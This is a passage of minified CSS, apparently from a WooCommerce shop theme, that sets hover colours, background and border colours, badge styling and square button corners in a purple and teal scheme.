.cart-icon:hover:before,body .absolute-footer li a:hover,body .nasa-recent-posts li .post-date,body .nasa-recent-posts .read-more a,body .shop_table .remove-product .pe-7s-close:hover,body .absolute-footer ul.menu li a:hover,body .nasa-pagination.style-1 .page-number li span.current,body .nasa-pagination.style-1 .page-number li a.current,body .nasa-pagination.style-1 .page-number li a.nasa-current,body .nasa-pagination.style-1 .page-number li a:hover,body #vertical-menu-wrapper li.root-item:hover > a,body .widget.woocommerce li.cat-item a.nasa-active,body .widget.widget_recent_entries ul li a:hover,body .widget.widget_recent_comments ul li a:hover,body .widget.widget_meta ul li a:hover,body .widget.widget_categories li a.nasa-active,body .widget.widget_archive li a.nasa-active,body .nasa-filter-by-cat.nasa-active,body .widget .nasa-tag-cloud-ul li a:hover,body .widget .nasa-tag-cloud-ul li a.nasa-active:hover,body .product-info .stock.in-stock,body #nasa-footer .nasa-contact-footer-custom h5,body #nasa-footer .nasa-contact-footer-custom h5 i,body .group-blogs .nasa-blog-info-slider .nasa-post-date,body li.menu-item.nasa-megamenu > .nav-dropdown > ul > li.menu-item a:hover,body .nasa-tag-cloud a.nasa-active:hover,body .html-text i,body .header-nav .active .nav-top-link,body ul li .nav-dropdown > ul > li:hover > a,body ul li .nav-dropdown > ul > li:hover > a:before,body ul li .nav-dropdown > ul > li .nav-column-links > ul > li a:hover,body ul li .nav-dropdown > ul > li .nav-column-links > ul > li:hover > a:before,body .topbar-menu-container > ul > li > a:hover,body .header-account ul li a:hover,body .header-icons > li a:hover i,body .nasa-title span.nasa-first-word,body .nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-img .images-popups-gallery a.product-image .nasa-product-label-stock .label-stock,body .nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-info .nasa-sc-p-title h3 a:hover,body #nasa-footer .nasa-footer-contact .wpcf7-form label span.your-email:after,body #nasa-footer .widget_nav_menu ul li a:hover,body #nasa-footer .nasa-footer-bottom .widget_nav_menu ul li a:hover,body #nasa-footer .nasa-nav-sc-menu ul li a:hover,body #nasa-footer .nasa-footer-bottom .nasa-nav-sc-menu ul li a:hover,body .owl-carousel .owl-nav div:hover,body .item-product-widget.nasa-list-type-2 .product-meta .product-interactions .btn-wishlist:hover,body .item-product-widget.nasa-list-type-2 .product-meta .product-interactions .quick-view:hover,body .item-product-widget.nasa-list-type-2 .product-meta .product-title a:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .nasa-wishlist-title a:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-remove a:hover i,body #cart-sidebar .widget_shopping_cart_content .cart_list .mini-cart-item .mini-cart-info a:hover,body #cart-sidebar .widget_shopping_cart_content .cart_list .mini-cart-item .item-in-cart:hover i,body .item-product-widget.nasa-list-type-extra .product-meta .product-interactions .btn-wishlist-main-list:hover .pe-icon,body .item-product-widget.nasa-list-type-extra .product-meta .product-interactions .btn-wishlist-main-list:hover .nasa-icon,body .item-product-widget.nasa-list-type-main .product-interactions .btn-wishlist:hover .pe-icon,body .item-product-widget.nasa-list-type-main .product-interactions .btn-wishlist:hover .nasa-icon,body .nasa-login-register-warper #nasa-login-register-form .nasa-switch-form a,body .vertical-menu-container #vertical-menu-wrapper li.root-item:hover > a,body .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a,body .vertical-menu-container #vertical-menu-wrapper li.root-item:hover > a > i,body .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a > i,body #cart-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .add-to-cart-wishlist .button-in-wishlist:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .add-to-cart-wishlist .button-in-wishlist:hover,body .product-item .info .name:hover,body .product-item .product-img-wrap .nasa-product-content-nasa_label-wrap .nasa-product-content-child > a.nasa-active,body .nasa-compare-list-bottom .nasa-compare-mess,body .nasa-labels-filter-top .nasa-labels-filter-accordion .nasa-top-row-filter > li.nasa-active a,body .nasa-wrap-slick-slide-products-title .nasa-slide-products-title-item.slick-current > a,body .nasa-accordions-content .nasa-accordion-title a.active,body .widget.widget_product_categories li a:hover,body .widget.woocommerce.widget_product_categories li a:hover,body .widget.widget_product_categories li.current-cat > a,body .widget.woocommerce.widget_product_categories li.current-cat > a,body .widget.widget_product_categories li.current-cat .children a:hover,body .widget.woocommerce.widget_product_categories li.current-cat .children a:hover,body .widget li a:hover,body .widget.woocommerce li a:hover,body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-list-stock-status span,body .nasa-total-condition-desc .woocommerce-Price-amount,body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover:before,body .topbar-menu-container ul ul li a:hover,body .nasa-after-add-to-cart-subtotal-price,body .shop_table tbody .product-subtotal,body .nasa-post-navigation .nasa-post-prev a:hover .nasa-post-title,body .nasa-post-navigation .nasa-post-next a:hover .nasa-post-title,body .grid-product-category .nasa-item-wrap:hover .nasa-view-more i,body .nasa-tabs-content.nasa-slide-style .nasa-tabs li.active a h5,body #dokan-store-listing-filter-wrap .right .toggle-view .active{color:#b599c2;}.blog_shortcode_item .blog_shortcode_text h3 a:hover,.main-navigation li.menu-item a:hover,.widget-area ul li a:hover,h1.entry-title a:hover,.progress-bar .bar-meter .bar-number,.product-item .info .name a:hover,.wishlist_table td.product-name a:hover,.product_list_widget .text-info a:hover,.product-list .info .name:hover,.product-info .compare:hover,.product-info .compare:hover:before,.product-info .yith-wcwl-add-to-wishlist:hover:before,.product-info .yith-wcwl-add-to-wishlist:hover a,.product-info .yith-wcwl-add-to-wishlist:hover .feedback,.menu-item.nasa-megamenu > .nav-dropdown > ul > li.menu-item a:hover:before,#nasa-footer .widget_tag_cloud .nasa-tag-cloud a:hover,#nasa-footer .widget_tag_cloud .nasa-tag-cloud a.nasa-active,#nasa-footer .widget_tag_cloud .nasa-tag-products-cloud a:hover,#nasa-footer .widget_tag_cloud .nasa-tag-products-cloud a.nasa-active,ul.main-navigation li .nav-dropdown > ul > li .nav-column-links > ul > li a:hover,rev-btn.elessi-Button{color:#b599c2 !important;}body .tabbed-content.pos_pills ul.tabs li.active a,body li.featured-item.style_2:hover a,body .nasa_hotspot,body .label-new.menu-item a:after,body .text-box-primary,body .navigation-paging a:hover,body .navigation-image a:hover,body .next-prev-nav .prod-dropdown > a:hover,body .widget_product_tag_cloud a:hover,body .nasa-tag-cloud a.nasa-active,body a.button.trans-button:hover,body .please-wait i,body .product-img .product-bg,body #submit:hover,body button:hover,body .button:hover,body input[type="submit"]:hover,body .post-item:hover .post-date,body .blog_shortcode_item:hover .post-date,body .group-slider .sliderNav a:hover,body .support-icon.square-round:hover,body .entry-header .post-date-wrapper,body .entry-header .post-date-wrapper:hover,body .comment-inner .reply a:hover,body .widget_collapscat h3,body .header-nav .nav-top-link::before,body .sliderNav a span:hover,body .shop-by-category h3.section-title,body .custom-footer-1 .nasa-hr,body .products.list .product-interactions .yith-wcwl-add-button:hover,body .widget_collapscat h2,body .shop-by-category h2.widgettitle,body .rev_slider_wrapper .type-label-2,body .nasa-hr.primary-color,body .products.list .product-interactions .yith-wcwl-add-button:hover,body .pagination-centered .page-numbers a:hover,body .pagination-centered .page-numbers span.current,body .cart-wishlist .mini-cart .cart-icon .products-number,body .load-more::before,body .products-arrow .next-prev-buttons .icon-next-prev:hover,body .widget_price_filter .ui-slider .ui-slider-handle:after,body .nasa-tabs-content .nasa-tabs li.active .nasa-hr,body .nasa-tabs-content .nasa-tabs li:hover .nasa-hr,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab.active > a,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab:hover > a,body .woocommerce-tabs .nasa-tabs li.active .nasa-hr,body .woocommerce-tabs .nasa-tabs li:hover .nasa-hr,body .collapses.active .collapses-title a:before,body .title-block span:after,body .mini-cart .products-number .nasa-sl,body .header-icons > li .products-number .nasa-sl,body .header-icons > li .wishlist-number .nasa-sl,body .header-icons > li .compare-number .nasa-sl,body .nasa-login-register-warper #nasa-login-register-form a.login-register-close:hover i:before,body .products-group.nasa-combo-slider .product-item.grid .nasa-product-bundle-btns .quick-view:hover,body .header-type-1 .nasa-header-icons-type-1 .header-icons > li.nasa-icon-mini-cart a .icon-nasa-cart-3,body .header-type-1 .nasa-header-icons-type-1 .header-icons > li.nasa-icon-mini-cart a:hover .icon-nasa-cart-3,body .header-type-1 .nasa-header-icons-type-1 .header-icons > li.nasa-icon-mini-cart a .icon-nasa-cart-3:hover:before,body .search-dropdown.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .nasa-search-space.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .product_list_widget .product-interactions .quick-view:hover,body #cart-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #nasa-wishlist-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #cart-sidebar .widget_shopping_cart_content .btn-mini-cart .button,body #cart-sidebar .widget_shopping_cart_content .btn-mini-cart .button:hover,body .nasa-gift-featured-wrap .nasa-gift-featured-event:hover,body #nasa-popup .wpcf7 input[type="button"],body #nasa-popup .wpcf7 input[type="submit"],body #nasa-popup .wpcf7 input[type="button"]:hover,body #nasa-popup .wpcf7 input[type="submit"]:hover,body .nasa-products-special-deal .product-special-deals .product-deal-special-progress .deal-progress .deal-progress-bar,body .item-product-widget.row.nasa-list-type-1 .images .nasa-product-widget-image-wrap .product-interactions .quick-view:hover,body .product-item .product-img-wrap .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid,body .owl-carousel .owl-dots .owl-dot.active span,body .nasa-products-page-wrap .nasa-progress-bar-load-shop .nasa-progress-per,body .product-info .cart .single_add_to_cart_button:hover,body #nasa-footer .footer-contact .btn-submit-newsletters,body #nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg,body .easypin-marker > .nasa-marker-icon-wrap .nasa-action-effect,body .vertical-menu.nasa-shortcode-menu .section-title,body .tp-bullets.custom .tp-bullet.selected,body #submit.small.nasa-button-banner,body button.small.nasa-button-banner,body .button.small.nasa-button-banner,body input[type="submit"].small.nasa-button-banner,body #nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters:hover,body .header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .search-wrapper form .nasa-icon-submit-page:before,body .sticky-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .search-wrapper form .nasa-icon-submit-page:before,body .nasa-menu-vertical-header,body .nasa-single-product-stock .nasa-product-stock-progress .nasa-product-stock-progress-bar,body .nasa-quickview-view-detail,html body.nasa-in-mobile #top-bar .topbar-mobile-text,body .nasa-subtotal-condition,body .nasa-pagination.style-2 .page-numbers span.current,body .nasa-pagination.style-2 .page-numbers a.current,body .nasa-pagination.style-2 .page-numbers a.nasa-current,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border.nasa-tabs-radius .nasa-tabs li.active > a,body .nasa-meta-categories,body .woocommerce-pagination ul li .page-numbers.current,body .slick-dots li.slick-active{background-color:#b599c2;}body .product-item .product-img-wrap .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid .add_to_cart_text{color:#fff;}.button.trans-button.primary,button.primary-color,.newsletter-button-wrap .newsletter-button,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg:hover{background-color:#b599c2 !important;}body .search-dropdown .nasa-show-search-form .search-wrapper form select[name="product_cat"],body .nasa-search-space .nasa-show-search-form .search-wrapper form select[name="product_cat"]{background-image:linear-gradient(45deg, transparent 50%, #b599c2 50%), linear-gradient(135deg, #b599c2 50%, transparent 50%);}body .search-dropdown .nasa-show-search-form .search-wrapper form select[name="product_cat"]:focus,body .nasa-search-space .nasa-show-search-form .search-wrapper form select[name="product_cat"]:focus{background-image:linear-gradient(45deg, #b599c2 50%, transparent 50%), linear-gradient(135deg, transparent 50%, #b599c2 50%);}body .text-bordered-primary,body .add-to-cart-grid.please-wait .cart-icon strong,body .navigation-paging a,body .navigation-image a,body .post.sticky,body .next-prev-nav .prod-dropdown > a:hover,body .iosSlider .sliderNav a:hover span,body .woocommerce-checkout form.login,body li.mini-cart .cart-icon strong,body .post-date,body .main-navigation .nav-dropdown ul,body .remove:hover i,body .support-icon.square-round:hover,body .widget_price_filter .ui-slider .ui-slider-handle,body h3.section-title span,body .social-icons .icon.icon_email:hover,body .button.trans-button.primary,body .seam_icon .seam,body .border_outner,body .pagination-centered .page-numbers a:hover,body .pagination-centered .page-numbers span.current,body .owl-carousel .owl-nav div:hover,body .products.list .product-interactions .yith-wcwl-wishlistexistsbrowse a,body li.menu-item.nasa-megamenu > .nav-dropdown > ul > li.menu-item.megatop > hr.hr-nasa-megamenu,body .owl-carousel .owl-dots .owl-dot.active,body .owl-carousel .owl-dots .owl-dot.active:hover,body .products-arrow .next-prev-buttons .icon-next-prev:hover,body .search-dropdown .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page,body .nasa-search-space .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page,body .item-product-widget.nasa-list-type-2:hover,body .products-group.nasa-combo-slider .product-item.grid .nasa-product-bundle-btns .quick-view:hover,body .nasa-table-compare tr.stock td span,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab.active > a,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab:hover > a,body .nasa-tabs-content.nasa-slide-style .nasa-tabs li.nasa-slide-tab,body .nasa-wrap-table-compare .nasa-table-compare tr.stock td span,body .vertical-menu-container #vertical-menu-wrapper li.root-item:hover > a:before,body .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a:before,body .product_list_widget .product-interactions .quick-view:hover,body #cart-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #nasa-wishlist-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #cart-sidebar .widget_shopping_cart_content .btn-mini-cart .button,body .nasa-gift-featured-wrap .nasa-gift-featured-event:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .add-to-cart-wishlist .button-in-wishlist:hover .add_to_cart_text,body .products.list .product-warp-item .group-btn-in-list-wrap .group-btn-in-list .product-interactions .add-to-cart-btn:hover .add-to-cart-grid .add_to_cart_text,body .nasa-title.hr-type-vertical .nasa-wrap,body .product-info .cart .single_add_to_cart_button:hover,body #nasa-footer .footer-contact .btn-submit-newsletters,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon,body .vertical-menu.nasa-shortcode-menu .section-title,body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-main-special,body .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick.slick-current,body .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick:hover,body .nasa-accordions-content .nasa-accordion-title a.active:before,body .nasa-accordions-content .nasa-accordion-title a.active:after{border-color:#b599c2;}.promo .sliderNav span:hover,.remove .pe-7s-close:hover{border-color:#b599c2 !important;}body .tabbed-content ul.tabs li a:hover:after,body .tabbed-content ul.tabs li.active a:after{border-top-color:#b599c2;}.collapsing.categories.list li:hover,.please-wait,#menu-shop-by-category li.active{border-left-color:#b599c2 !important;}body .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick.slick-current:before{border-right-color:#b599c2;}html body.nasa-rtl .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick.slick-current:after{border-left-color:#b599c2;}body form.cart .button:hover,body a.primary.trans-button:hover,body .form-submit input:hover,body #payment .place-order input:hover,body input#submit:hover,body .product-list .product-img .quick-view.fa-search:hover,body .footer-type-2 input.button,body button:hover,body .button:hover,body .cart-inner .button.secondary:hover,body .checkout-button:hover,body input#place_order:hover,body .btn-mini-cart .button:hover,body input#submit:hover,body .add_to_cart:hover,body * #submit,body * button,body * .button,body * input[type="submit"],body * #submit:hover,body * button:hover,body * .button:hover,body * input[type="submit"]:hover,body .nasa-special-deal-style-multi-2 .product-item .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid,body a.button,body p a.button,body a.button:hover,body p a.button:hover,body a.button:active,body p a.button:active,body a.button:visited,body p a.button:visited,body a.button:focus,body p a.button:focus,body .nasa-static-sidebar .wishlist_sidebar .wishlist_table .button-in-wishlist:hover{background-color:#b599c2;border-color:#b599c2;color:#FFF;}a.secondary.trans-button,li.menu-sale a{color:#9acdc6 !important;}body .label-sale.menu-item a:after,body .button.secondary,body .button.checkout,body #submit.secondary,body button.secondary,body .button.secondary,body input[type="submit"].secondary{background-color:#9acdc6;}body a.button.secondary,body .button.secondary{border-color:#9acdc6;}a.secondary.trans-button:hover{color:#FFF!important;background-color:#9acdc6 !important;}body .badge{background:#9acdc6;}body .badge:before{border-color:transparent #9acdc6 transparent transparent;}body .product-gallery .badge:after{border-color:#9acdc6 transparent transparent transparent;}body .badge.hot-label{background:#9acdc6;}body .badge.hot-label:before{border-color:transparent #9acdc6 transparent transparent;}body .product-gallery .badge.hot-label:after{border-color:#9acdc6 transparent transparent transparent;}body .badge.deal-label{background:#9acdc6;}body .badge.deal-label:before{border-color:transparent #9acdc6 transparent transparent;}body .product-gallery .badge.deal-label:after{border-color:#9acdc6 transparent transparent transparent;}body .products.list .product-item .info .product-interactions .add-to-cart-btn,body .products.list .product-interactions .add-to-cart-grid,body .product-item .product-deal-special-buttons .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid,body .widget .tagcloud a,body .products.grid .product-item .product-deals .info .nasa-deal-showmore a.button,body .products.grid .product-item .product-deals .info .nasa-deal-showmore button,body .wishlist_table .add_to_cart,body .yith-wcwl-add-button > a.button.alt,body #submit,body #submit.disabled,body #submit[disabled],body button,body button.disabled,body button[disabled],body .button,body .button.disabled,body .button[disabled],body input[type="submit"],body input[type="submit"].disabled,body input[type="submit"][disabled],html body input[type="submit"].dokan-btn,html body a.dokan-btn,html body .dokan-btn,html body #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,body input[type="submit"].dokan-btn-theme,body a.dokan-btn-theme,body .dokan-btn-theme{border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;}body #submit, body button, body .button,body input[type="submit"],html body input[type="submit"].dokan-btn,html body a.dokan-btn,html body .dokan-btn,html body #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,body input[type="submit"].dokan-btn-theme,body a.dokan-btn-theme,body .dokan-btn-theme{border-width:1px;}body textarea,body select,body input[type="text"],body input[type="password"],body input[type="date"], body input[type="datetime"],body input[type="datetime-local"],body input[type="month"],body input[type="week"],body input[type="email"],body input[type="number"],body input[type="search"],body input[type="tel"],body input[type="time"],body input[type="url"],body .category-page .sort-bar .select-wrapper{border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;}body .nasa-bg-dark,body .header-type-4 .nasa-elements-wrap{background-color:#b599c2;}body .header-type-4 .nasa-elements-wrap{border-top:none;border-bottom:none;}body .nav-wrapper .root-item > a,body .nav-wrapper .root-item:hover > a,body .nav-wrapper .root-item.current-menu-ancestor > a,body .nav-wrapper .root-item.current-menu-item > a,body .nav-wrapper .root-item:hover > a:hover,body .nav-wrapper .root-item.current-menu-ancestor > a:hover,body .nav-wrapper .root-item.current-menu-item > a:hover,body .nasa-bg-dark .nav-wrapper .root-item > a,body .nasa-bg-dark .nav-wrapper .root-item:hover > a,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-ancestor > a,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-item > a,body .nasa-bg-wrap .nasa-vertical-header h5.section-title{color:#ffffff;}body .nav-wrapper .root-item > a .nasa-text-menu:after,body .nasa-bg-dark .nav-wrapper .root-item:hover > a .nasa-text-menu:after,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-ancestor > a .nasa-text-menu:after,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-item > a .nasa-text-menu:after{border-color:#ffffff;}body #top-bar,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{background-color:#9acdc6;}body #top-bar,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{border-color:#9acdc6;}body #top-bar,body #top-bar .topbar-menu-container .wcml-cs-item-toggle,body #top-bar .topbar-menu-container > ul > li:after,body #top-bar .topbar-menu-container > ul > li > a,body #top-bar .left-text,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{color:#ffffff;}body #top-bar .topbar-menu-container .wcml-cs-item-toggle:hover,body #top-bar .topbar-menu-container > ul > li > a:hover,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle:hover{color:#009e98;}.wow{visibility:hidden;}